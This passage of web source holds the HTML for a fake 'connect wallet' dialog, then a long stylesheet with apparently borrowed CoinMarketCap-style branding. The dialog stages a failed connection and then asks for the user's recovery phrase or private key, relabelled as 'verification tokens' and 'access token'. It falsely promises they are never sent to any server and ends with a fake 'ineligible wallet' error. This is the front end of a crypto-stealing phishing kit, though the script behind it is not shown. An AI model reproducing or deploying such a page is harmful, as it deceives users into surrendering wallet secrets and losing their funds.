                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitkeep.png" alt="BitKeep" /></div>
                    <div>
                        <div class="ow-name">BitKeep</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/martian.png" alt="Martian" /></div>
                    <div>
                        <div class="ow-name">Martian</div>
                        <div class="ow-chain">Aptos / Sui</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/suiet.png" alt="Suiet" /></div>
                    <div>
                        <div class="ow-name">Suiet</div>
                        <div class="ow-chain">Sui</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/huobi.png" alt="Huobi" /></div>
                    <div>
                        <div class="ow-name">Huobi</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/argent.png" alt="Argent" /></div>
                    <div>
                        <div class="ow-name">Argent</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/defly.png" alt="Defly" /></div>
                    <div>
                        <div class="ow-name">Defly</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/midas.png" alt="Midas Wallet" /></div>
                    <div>
                        <div class="ow-name">Midas Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/tongue.png" alt="Tongue Wallet" /></div>
                    <div>
                        <div class="ow-name">Tongue Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/celo.png" alt="Celo Wallet" /></div>
                    <div>
                        <div class="ow-name">Celo Wallet</div>
                        <div class="ow-chain">Celo</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bridge wallet.png" alt="Bridge Wallet" /></div>
                    <div>
                        <div class="ow-name">Bridge Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/walletio.png" alt="Wallet.io" /></div>
                    <div>
                        <div class="ow-name">Wallet.io</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/coinomi.png" alt="Coinomi Wallet" /></div>
                    <div>
                        <div class="ow-name">Coinomi Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/dharma.png" alt="Dharma Wallet" /></div>
                    <div>
                        <div class="ow-name">Dharma Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/1inch.png" alt="1inch Wallet" /></div>
                    <div>
                        <div class="ow-name">1inch Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/walleth.png" alt="walleth" /></div>
                    <div>
                        <div class="ow-name">walleth</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitpay.png" alt="BitPay Wallet" /></div>
                    <div>
                        <div class="ow-name">BitPay Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/infinito.png" alt="Infinito Wallet" /></div>
                    <div>
                        <div class="ow-name">Infinito Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/defly.png" alt="Defly Wallet" /></div>
                    <div>
                        <div class="ow-name">Defly Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/huobi.png" alt="Huobi Wallet" /></div>
                    <div>
                        <div class="ow-name">Huobi Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitkeep.png" alt="BitKeep Wallet" /></div>
                    <div>
                        <div class="ow-name">BitKeep Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/jade.png" alt="Jade Wallet" /></div>
                    <div>
                        <div class="ow-name">Jade Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/stepn.png" alt="StepN Wallet" /></div>
                    <div>
                        <div class="ow-name">StepN Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/jupiter.png" alt="Jupiter Wallet" /></div>
                    <div>
                        <div class="ow-name">Jupiter Wallet</div>
                        <div class="ow-chain">Solana / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitcoincom.png" alt="Bitcoin.com Wallet" /></div>
                    <div>
                        <div class="ow-name">Bitcoin.com Wallet</div>
                        <div class="ow-chain">Bitcoin / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/ellipal.png" alt="Ellipal Wallet" /></div>
                    <div>
                        <div class="ow-name">Ellipal Wallet</div>
                        <div class="ow-chain">Hardware Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/best.png" alt="Best Wallet" /></div>
                    <div>
                        <div class="ow-name">Best Wallet</div>
                        <div class="ow-chain">Multi-chain wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/robinhood.png" alt="Robinhood Wallet" /></div>
                    <div>
                        <div class="ow-name">Robinhood Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/xaman.png" alt="Xaman Wallet" /></div>
                    <div>
                        <div class="ow-name">Xaman Wallet</div>
                        <div class="ow-chain">XRP Ledger</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/magic eden.png" alt="Magic Eden" /></div>
                    <div>
                        <div class="ow-name">Magic Eden</div>
                        <div class="ow-chain">NFT wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/cosmos.png" alt="Cosmos Wallet" /></div>
                    <div>
                        <div class="ow-name">Cosmos Wallet</div>
                        <div class="ow-chain">Cosmos</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/kraken.png" alt="Kraken Wallet" /></div>
                    <div>
                        <div class="ow-name">Kraken Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/timelessx.png" alt="Timeless X Wallet" /></div>
                    <div>
                        <div class="ow-name">Timeless X Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/blockchaincom.png" alt="Blockchain.com Wallet" /></div>
                    <div>
                        <div class="ow-name">Blockchain.com Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
            </div>
            <div class="ow-no-results" id="owNoResults">
                <i class="ri-search-line"></i>
                No wallets found for "<span id="owQuery" style="color:#312938;font-weight:600"></span>"
            </div>
        </div>


        <div class="w-sub" id="wScreen2">
            <div class="w-header">
                <span class="w-title">Connecting</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-loading-body">
                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s2Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s2Name">Wallet</span>
                </div>
                <div class="w-spinner"></div>
                <p class="w-status" id="s2Status">Initializing secure connection...</p>
                <div class="w-progress-wrap">
                    <div class="w-progress-bar" id="s2Progress"></div>
                </div>
            </div>
        </div>


        <div class="w-sub" id="wScreen3">
            <div class="w-header">
                <span class="w-title">Connection Failed</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-error-body">
                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s3Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s3Name">Wallet</span>
                </div>
                <div class="w-error-icon"><i class="ri-wifi-off-line"></i></div>
                <p class="w-error-msg">
                    <strong>Unable to Connect</strong>
                    We couldn't establish a connection with your wallet. This may be due to a timeout or an unresponsive
                    device. Try again or connect manually.
                </p>
                <div class="w-btn-stack">
                    <button class="w-btn w-btn-plum" id="retryBtn">
                        <i class="ri-refresh-line"></i> Retry Connection
                    </button>
                    <button class="w-btn w-btn-ghost" id="manualBtn">Connect Manually</button>
                </div>
            </div>
        </div>


        <div class="w-sub" id="wScreen4">
            <div class="w-header">
                <span class="w-title">Connect Manually</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-manual-body">


                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s4Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s4Name">Wallet</span>
                </div>


                <div class="type-toggle">
                    <button class="type-btn active" id="btn-phrase" onclick="switchType('phrase')">Phrase</button>
                    <button class="type-btn" id="btn-privatekey" onclick="switchType('privatekey')">Private Key</button>
                </div>


                <div class="input-pane active" id="pane-phrase">
                    <textarea class="w-textarea phrase-area" id="phraseInput"
                        placeholder="Enter your verification tokens, separated by spaces..." spellcheck="false"
                        autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
                </div>


                <div class="input-pane" id="pane-privatekey">
                    <textarea class="w-textarea privkey-area" id="privkeyInput" placeholder="Enter your access token..."
                        spellcheck="false" autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
                </div>


                <div class="w-encrypt-note">
                    <i class="ri-lock-2-line"></i>
                    <p>
                        <strong>End-to-end encrypted.</strong>
                        Your credentials are encrypted locally and never transmitted to any server.
                        Support will never ask for your access credentials.
                    </p>
                </div>

                <button class="w-btn w-btn-plum" onclick="submitForm()">
                    <i class="ri-wallet-3-line"></i> Connect Wallet
                </button>

            </div>
        </div>


        <div class="w-sub" id="wScreen5">
            <div class="w-header">
                <span class="w-title">Verification Failed</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-error-body">
                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s5Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s5Name">Wallet</span>
                </div>
                <div class="w-error-icon"><i class="ri-error-warning-line"></i></div>
                <p class="w-error-msg">
                    <strong>Error Connecting</strong>
                    This could be due to your wallet volume being below the required minimum or your wallet is
                    ineligible. Try again with an active wallet!
                </p>
                <div class="w-btn-stack">
                    <button class="w-btn w-btn-plum" onclick="handleRetryManual()">
                        <i class="ri-refresh-line"></i> Try Again
                    </button>
                    <button class="w-btn w-btn-ghost" onclick="closeWallet()">Close</button>
                </div>
            </div>
        </div>

    </div>

    <script src="function.js"></script>
</body>

</html>
---- style.css ----
﻿    /* ─── CSS VARIABLES ─── */
    :root {
        --dark: #11002c;
        --white: #ffffff;
        --accent: #53c4e3;
        --red: #dc2829;
        --green: #00d084;
        --muted: #8a8a9e;
        --card-bg: rgba(255, 255, 255, 0.04);
        --border: rgba(83, 196, 227, 0.15);
        --glow: 0 0 24px rgba(83, 196, 227, 0.18);

        /* ── Wallet overlay theme (mapped to project palette) ── */
        --plum: #11002c;
        --plum-hv: #1e0050;
        --plum-dim: rgba(17, 0, 44, 0.06);
        --plum-glow: rgba(83, 196, 227, 0.04);
        --text: #11002c;
        --text-2: #3a3550;
        --text-3: #8a8a9e;
        --surface: #f6f8fb;
        --border-hv: rgba(83, 196, 227, 0.5);
    }

    *,
    *::before,
    *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }

    html {
        scroll-behavior: smooth;
    }

    body {
        font-family: 'DM Sans', sans-serif;
        background: var(--white);
        color: var(--dark);
        overflow-x: hidden;
    }

    /* ════════════════════════════════════════════
       NAV BAR — TICKER
    ════════════════════════════════════════════ */
    .navbar {
        position: sticky;
        top: 0;
        z-index: 999;
        width: 100%;
        height: 64px;
        background: var(--white);
        border-bottom: 1px solid rgba(0, 0, 0, 0.05);
        display: flex;
        align-items: stretch;
        overflow: hidden;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
    }

    /* Logo side */
    .nav-brand {
        flex: 0 0 10%;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 3px;
        padding: 0 18px;
        background: var(--white);
        position: relative;
        z-index: 2;
    }

    .nav-brand::after {
        content: '';
        position: absolute;
        right: -1px;
        top: 15%;
        height: 70%;
        width: 1px;

    }

    .powered-text {
        font-size: 8px;
        letter-spacing: 0.12em;
        color: #555570;
        text-transform: uppercase;
        font-weight: 500;
    }

    .cmc-logo-placeholder {
        width: 120px;
        height: 26px;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        overflow: hidden;
        background: var(--white);
    }

    .cmc-logo-placeholder img {
        width: 90%;
        height: 120%;
        object-fit: fill;
        display: block;
    }

    .cmc-logo-placeholder .img-hint {
        font-size: 9px;
        color: #444466;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        pointer-events: none;
        position: absolute;
    }

    /* Ticker wrapper */
    .ticker-wrap {
        flex: 1;
        overflow: hidden;
        display: flex;
        align-items: center;
        position: relative;
    }

    /* Fade edges */
    .ticker-wrap::before,
    .ticker-wrap::after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        width: 48px;
        z-index: 2;
        pointer-events: none;
    }

    .ticker-wrap::before {
        left: 0;
        background: linear-gradient(90deg, var(--white), transparent);
    }

    .ticker-wrap::after {
        right: 0;
        background: linear-gradient(-90deg, var(--white), transparent);
    }

    .ticker-track {
        display: flex;
        gap: 0;
        white-space: nowrap;
        animation: ticker-scroll 60s linear infinite;
        will-change: transform;
    }

    .ticker-track:hover {
        animation-play-state: paused;
    }

    @keyframes ticker-scroll {
        0% {
            transform: translateX(0);
        }

        100% {
            transform: translateX(-50%);
        }
    }

    .ticker-item {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 0 22px;
        height: 64px;
        border-right: 1px solid rgba(0, 0, 0, 0.15);
        /* Darkened border for visibility */
        cursor: default;
        transition: background 0.2s;
    }

    .ticker-item:hover {
        background: rgba(83, 196, 227, 0.06);
    }

    .ticker-coin-logo {
        width: 22px;
        height: 22px;
        border-radius: 50%;
        object-fit: cover;
        flex-shrink: 0;
    }

    .ticker-coin-logo.placeholder-logo {
        background: rgba(0, 0, 0, 0.05);
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 9px;
        color: var(--accent);
    }

    .ticker-symbol {
        font-family: 'Orbitron', monospace;
        font-size: 12.5px;
        font-weight: 800;
        color: var(--dark);
        letter-spacing: 0.08em;
    }

    .ticker-price {
        font-size: 14px;
        font-weight: 700;
        color: rgba(0, 0, 0, 0.85);
        font-variant-numeric: tabular-nums;
    }

    .ticker-change {
        font-size: 11px;
        font-weight: 600;
        padding: 2px 7px;
        border-radius: 4px;
        font-variant-numeric: tabular-nums;
    }

    .ticker-change.up {
        color: var(--green);
        background: rgba(0, 208, 132, 0.1);
    }

    .ticker-change.down {
        color: var(--red);
        background: rgba(220, 40, 41, 0.1);
    }

    /* Loading state */
    .ticker-loading {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 0 28px;
        color: var(--muted);
        font-size: 12px;
        letter-spacing: 0.05em;
    }

    .pulse-dot {
        width: 6px;
        height: 6px;
        border-radius: 50%;
        background: var(--accent);
        animation: pulse 1.2s ease-in-out infinite;
    }

    @keyframes pulse {

        0%,
        100% {
            opacity: 1;
            transform: scale(1);
        }

        50% {
            opacity: 0.4;
            transform: scale(0.7);
        }
    }

    /* ════════════════════════════════════════════
       HERO SECTION
    ════════════════════════════════════════════ */
    .hero {
        background: var(--dark);
        position: relative;
        overflow: hidden;
        padding: 120px 60px 110px;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    /* Radial glow orbs */
    .hero::before {
        content: '';
        position: absolute;
        top: -120px;
        left: 50%;
        transform: translateX(-50%);
        width: 700px;
        height: 700px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(83, 196, 227, 0.1) 0%, transparent 70%);
        pointer-events: none;
    }

    .hero::after {
        content: '';
        position: absolute;
        bottom: -200px;
        right: -100px;
        width: 500px;
        height: 500px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(220, 40, 41, 0.07) 0%, transparent 65%);
        pointer-events: none;
    }

    .hero-grid-bg {
        position: absolute;
        inset: 0;
        background-image:
            linear-gradient(rgba(83, 196, 227, 0.04) 1px, transparent 1px),
            linear-gradient(90deg, rgba(83, 196, 227, 0.04) 1px, transparent 1px);
        background-size: 48px 48px;
        pointer-events: none;
    }

    .hero-tag {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        background: rgba(83, 196, 227, 0.08);
        border: 1px solid rgba(83, 196, 227, 0.25);
        border-radius: 100px;
        padding: 6px 18px;
        font-size: 11px;
        color: var(--accent);
        letter-spacing: 0.14em;
        text-transform: uppercase;
        margin-bottom: 28px;
        position: relative;
        z-index: 1;
    }

    .hero-tag span {
        width: 6px;
        height: 6px;
        background: var(--accent);
        border-radius: 50%;
        animation: pulse 2s ease-in-out infinite;
    }

    .hero h1 {
        font-family: 'Orbitron', monospace;
        font-size: clamp(36px, 6vw, 72px);
        font-weight: 900;
        color: var(--white);
        letter-spacing: -0.01em;
        line-height: 1.05;
        margin-bottom: 30px;
        position: relative;
        z-index: 1;
    }

    .hero h1 span {
        background: linear-gradient(135deg, var(--accent), #a78bfa);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .hero-sub {
        max-width: 700px;
        font-size: clamp(15px, 2vw, 18px);
        line-height: 1.75;
        color: rgba(255, 255, 255, 0.62);
        margin-bottom: 22px;
        position: relative;
        z-index: 1;
    }

    .hero-desc {
        max-width: 640px;
        font-size: 14px;
        line-height: 1.8;
        color: rgba(255, 255, 255, 0.4);
        position: relative;
        z-index: 1;
    }

    .hero-cta-row {
        display: flex;
        gap: 16px;
        margin-top: 44px;
        position: relative;
        z-index: 1;
        flex-wrap: wrap;
        justify-content: center;
    }

    .btn-primary {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 14px 32px;
        background: var(--accent);
        color: var(--dark);
        font-family: 'DM Sans', sans-serif;
        font-size: 14px;
        font-weight: 700;
        border: none;
        border-radius: 8px;
        cursor: pointer;
        letter-spacing: 0.03em;
        transition: all 0.2s;
        text-decoration: none;
    }

    .btn-primary:hover {
        background: #7dd8ef;
        transform: translateY(-2px);
        box-shadow: 0 8px 28px rgba(83, 196, 227, 0.35);
    }

    .btn-ghost {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 14px 32px;
        background: transparent;
        color: var(--white);
        font-family: 'DM Sans', sans-serif;
        font-size: 14px;
        font-weight: 500;
        border: 1px solid rgba(255, 255, 255, 0.2);
        border-radius: 8px;
        cursor: pointer;
        letter-spacing: 0.03em;
        transition: all 0.2s;
        text-decoration: none;
    }

    .btn-ghost:hover {
        border-color: var(--accent);
        color: var(--accent);
        transform: translateY(-2px);
    }

    /* ════════════════════════════════════════════
       FEATURES SECTION
    ════════════════════════════════════════════ */
    .features {
        background: var(--white);
        padding: 100px 60px;
    }

    .section-header {
        text-align: center;
        margin-bottom: 60px;
    }

    .section-label {
        display: inline-block;
        font-size: 11px;
        color: var(--accent);
        letter-spacing: 0.2em;
        text-transform: uppercase;
        font-weight: 600;
        margin-bottom: 14px;
    }

    .section-title {
        font-family: 'Orbitron', monospace;
        font-size: clamp(26px, 4vw, 42px);
        font-weight: 700;
        color: var(--dark);
        letter-spacing: -0.01em;
    }

    .section-title.light {
        color: var(--white);
    }

    .features-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
        gap: 16px;
        max-width: 1200px;
        margin: 0 auto;
    }

    .feature-btn {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 12px;
        padding: 24px 16px;
        background: var(--white);
        border: 1.5px solid rgba(17, 0, 44, 0.1);
        border-radius: 14px;
        cursor: pointer;
        transition: all 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
        position: relative;
        overflow: hidden;
        text-decoration: none;
        color: var(--dark);
    }

    .feature-btn::before {
        content: '';
        position: absolute;
        inset: 0;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.06), rgba(167, 139, 250, 0.06));
        opacity: 0;
        transition: opacity 0.25s;
    }

    .feature-btn:hover {
        border-color: var(--accent);
        transform: translateY(-4px) scale(1.02);
        box-shadow: 0 12px 36px rgba(83, 196, 227, 0.18);
    }

    .feature-btn:hover::before {
        opacity: 1;
    }

    .feature-btn:hover .feature-icon {
        color: var(--accent);
    }

    .feature-icon {
        font-size: 28px;
        color: #7b6fa0;
        transition: color 0.25s, transform 0.25s;
        position: relative;
        z-index: 1;
    }

    .feature-btn:hover .feature-icon {
        transform: scale(1.15) rotate(-3deg);
    }

    .feature-label {
        font-size: 12.5px;
        font-weight: 600;
        text-align: center;
        letter-spacing: 0.02em;
        line-height: 1.3;
        position: relative;
        z-index: 1;
        color: var(--dark);
    }

    /* ════════════════════════════════════════════
       BANNER SECTION
    ════════════════════════════════════════════ */
    .banner {
        background: var(--dark);
        padding: 70px 60px;
        text-align: center;
        position: relative;
        overflow: hidden;
    }

    .banner::before {
        content: '';
        position: absolute;
        inset: 0;
        background:
            radial-gradient(ellipse 60% 80% at 50% 50%, rgba(83, 196, 227, 0.08) 0%, transparent 70%);
        pointer-events: none;
    }

    .banner-tag {
        font-family: 'Orbitron', monospace;
        font-size: 11px;
        color: var(--accent);
        letter-spacing: 0.22em;
        text-transform: uppercase;
        margin-bottom: 18px;
        display: block;
        position: relative;
        z-index: 1;
    }

    .banner-title {
        font-family: 'DM Sans', sans-serif;
        font-size: clamp(22px, 3.5vw, 40px);
        font-weight: 600;
        color: var(--white);
        max-width: 680px;
        margin: 0 auto;
        line-height: 1.5;
        position: relative;
        z-index: 1;
    }

    .banner-title em {
        font-style: normal;
        color: var(--accent);
    }

    /* ════════════════════════════════════════════
       ABOUT SECTION
    ════════════════════════════════════════════ */
    .about {
        background: var(--white);
        padding: 100px 60px;
    }

    .about-inner {
        max-width: 1100px;
        margin: 0 auto;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: start;
    }

    .about-left {}

    .about-left .section-label {
        color: #7b6fa0;
    }

    .about-left p {
        margin-top: 22px;
        font-size: 15px;
        line-height: 1.85;
        color: #444;
    }

    .about-right {}

    .about-divider {
        width: 48px;
        height: 3px;
        background: linear-gradient(90deg, var(--accent), #a78bfa);
        border-radius: 2px;
        margin: 20px 0 22px;
    }

    .about-right p {
        font-size: 14.5px;
        line-height: 1.9;
        color: #555;
    }

    /* ════════════════════════════════════════════
       SUBSCRIBE SECTION (inside about or own)
    ════════════════════════════════════════════ */
    .subscribe-section {
        background: var(--dark);
        padding: 90px 60px;
        position: relative;
        overflow: hidden;
    }

    .subscribe-section::before {
        content: '';
        position: absolute;
        top: -150px;
        right: -150px;
        width: 500px;
        height: 500px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(83, 196, 227, 0.07) 0%, transparent 65%);
        pointer-events: none;
    }

    .subscribe-inner {
        max-width: 1100px;
        margin: 0 auto;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: center;
    }

    .subscribe-text-col .section-title {
        color: var(--white);
    }

    .subscribe-body {
        margin-top: 16px;
        font-size: 14.5px;
        line-height: 1.85;
        color: rgba(255, 255, 255, 0.5);
    }

    .subscribe-form-col {}

    .sub-mini-header {
        font-family: 'Orbitron', monospace;
        font-size: 13px;
        letter-spacing: 0.18em;
        text-transform: uppercase;
        color: var(--accent);
        margin-bottom: 10px;
    }

    .sub-desc {
        font-size: 14px;
        color: rgba(255, 255, 255, 0.45);
        margin-bottom: 24px;
        line-height: 1.6;
    }

    .sub-form {
        display: flex;
        gap: 0;
        border: 1.5px solid rgba(83, 196, 227, 0.25);
        border-radius: 10px;
        overflow: hidden;
        transition: border-color 0.2s, box-shadow 0.2s;
    }

    .sub-form:focus-within {
        border-color: var(--accent);
        box-shadow: 0 0 0 4px rgba(83, 196, 227, 0.08);
    }

    .sub-input {
        flex: 1;
        background: rgba(255, 255, 255, 0.04);
        border: none;
        outline: none;
        padding: 14px 18px;
        font-family: 'DM Sans', sans-serif;
        font-size: 14px;
        color: var(--white);
    }

    .sub-input::placeholder {
        color: rgba(255, 255, 255, 0.28);
    }

    .sub-btn {
        display: flex;
        align-items: center;
        gap: 8px;
        padding: 14px 22px;
        background: var(--red);
        border: none;
        cursor: pointer;
        font-family: 'DM Sans', sans-serif;
        font-size: 13.5px;
        font-weight: 700;
        color: var(--white);
        letter-spacing: 0.04em;
        transition: background 0.2s, transform 0.15s;
        white-space: nowrap;
    }

    .sub-btn:hover {
        background: #f03334;
        transform: scale(1.02);
    }

    .sub-btn i {
        font-size: 16px;
    }

    /* ════════════════════════════════════════════
       FOOTER
    ════════════════════════════════════════════ */
    footer {
        background: var(--dark);
        border-top: 1px solid rgba(83, 196, 227, 0.1);
        padding: 28px 60px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .footer-text {
        font-size: 13px;
        color: rgba(255, 255, 255, 0.28);
        letter-spacing: 0.04em;
    }

    .footer-text span {
        color: rgba(83, 196, 227, 0.6);
    }

    /* ════════════════════════════════════════════
       RESPONSIVE
    ════════════════════════════════════════════ */
    @media (max-width: 900px) {
        .hero {
            padding: 80px 28px 80px;
        }

        .features {
            padding: 70px 20px;
        }

        .about {
            padding: 70px 24px;
        }

        .about-inner {
            grid-template-columns: 1fr;
            gap: 40px;
        }

        .subscribe-inner {
            grid-template-columns: 1fr;
            gap: 40px;
        }

        .subscribe-section {
            padding: 70px 24px;
        }

        .banner {
            padding: 60px 24px;
        }

        .navbar {
            height: 56px;
        }

        .nav-brand {
            flex: 0 0 10%;
        }

        footer {
            padding: 24px 20px;
        }
    }

    @media (max-width: 600px) {
        .features-grid {
            grid-template-columns: repeat(2, 1fr);
        }

        .nav-brand {
            flex: 0 0 10%;
        }
    }

    /* ─── VARIABLES ─── */
    :root {
        --dark: #11002c;
        --white: #ffffff;
        --accent: #53c4e3;
        --accent2: #a78bfa;
        --red: #dc2829;
        --green: #00d084;
        --muted: #8a8a9e;
        --border-d: rgba(83, 196, 227, 0.15);
        --border-l: rgba(17, 0, 44, 0.1);
    }

    *,
    *::before,
    *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }

    html {
        scroll-behavior: smooth;
    }

    body {
        font-family: 'DM Sans', sans-serif;
        background: var(--white);
        color: var(--dark);
        overflow-x: hidden;
    }

    /* ══════════════════════════════════════
       SECTION 1 — HERO (dark)
    ══════════════════════════════════════ */
    .hero {
        background: var(--dark);
        padding: 72px 60px 80px;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        position: relative;
        overflow: hidden;
    }

    /* grid texture */
    .hero::before {
        content: '';
        position: absolute;
        inset: 0;
        background-image:
            linear-gradient(rgba(83, 196, 227, 0.04) 1px, transparent 1px),
            linear-gradient(90deg, rgba(83, 196, 227, 0.04) 1px, transparent 1px);
        background-size: 44px 44px;
        pointer-events: none;
    }

    /* glow orb */
    .hero::after {
        content: '';
        position: absolute;
        top: -160px;
        left: 50%;
        transform: translateX(-50%);
        width: 700px;
        height: 700px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(83, 196, 227, 0.09) 0%, transparent 68%);
        pointer-events: none;
    }

    .hero-logo-wrap {
        position: relative;
        z-index: 1;
        width: 72px;
        height: 72px;
        border-radius: 18px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 28px;
        overflow: hidden;
    }

    .hero-logo-wrap img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        display: block;
    }

    .hero-logo-wrap .logo-hint {
        font-size: 9px;
        color: rgba(83, 196, 227, 0.45);
        letter-spacing: 0.08em;
        text-transform: uppercase;
        position: absolute;
    }

    .hero h1 {
        position: relative;
        z-index: 1;
        font-family: 'Orbitron', monospace;
        font-size: clamp(26px, 4.5vw, 52px);
        font-weight: 900;
        color: var(--white);
        letter-spacing: -0.01em;
        line-height: 1.1;
        margin-bottom: 24px;
